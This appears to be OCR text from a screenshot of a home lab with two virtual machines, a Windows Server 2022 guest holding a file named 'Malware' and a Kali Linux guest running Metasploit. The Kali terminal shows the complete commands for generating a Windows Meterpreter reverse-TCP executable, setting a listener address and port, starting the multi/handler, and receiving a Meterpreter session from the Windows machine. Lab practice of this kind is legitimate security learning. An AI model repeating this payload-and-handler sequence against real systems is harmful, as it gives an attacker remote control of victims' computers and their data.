 windowserver22 on UDOPC - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle
Micros
Edge
Windows Security
Manage
Local Disk (C:)
File Home Share View Application Tools
This PC Local Disk (C:)
Search Local Disk (C:)
Quick access
Desktop
Downloads
Documents
Pictures
System32
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
DVD Drive (D:) SS
DVD Drive (D:) SSS
Name Date modified Type Size
inetpub 11/5/2026 8:22 PM File folder
PerfLogs 5/8/2021 1:20 AM File folder
Program Files 11/2/2026 11:47 AM File folder
Program Files (x86) 5/8/2021 2:40 AM File folder
Users 11/2/2026 11:47 AM File folder
Windows 11/5/2026 8:22 PM File folder
Malware 11/24/2026 9:35 AM Application 7 KB
7 items 1 item selected 7.00 KB
Windows Server 2022 Standard Evaluation
Windows License valid for 158 days
Buil
Tuesday, November 24, 2026
Type here to search
9:45 AM
11/24/2026
1
Status: Running
Kali-linux on UDOPC - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4
root@kaliUD: /home/udoka
Session Actions Edit View Help
https://metasploit.com
=[ metasploit v6.5.3-dev ]
+ -- --=[ 2,684 exploits - 1,352 auxiliary - 2,604 payloads ]
+ -- --=[ 436 post - 57 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use windows/meterpreter/reverse_tcp
msf payload(windows/meterpreter/reverse_tcp) > set LHOST 10.0.0.145
LHOST => 10.0.0.145
msf payload(windows/meterpreter/reverse_tcp) > set LPORT 4444
LPORT => 4444
msf payload(windows/meterpreter/reverse_tcp) > generate -f exe -p windows -o Malware.exe
[*] Writing 7168 bytes to Malware.exe...
msf payload(windows/meterpreter/reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.0.145
LHOST => 10.0.0.145
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.145:4444
[*] Sending stage (203450 bytes) to 10.0.0.147
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.35/lib/recog/fingerprint
/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regu
lar expression
[*] Meterpreter session 1 opened (10.0.0.145:4444 -> 10.0.0.147:59090) at 2026-11-24 12:45:36 -0
500
meterpreter >
KALI
Status: Running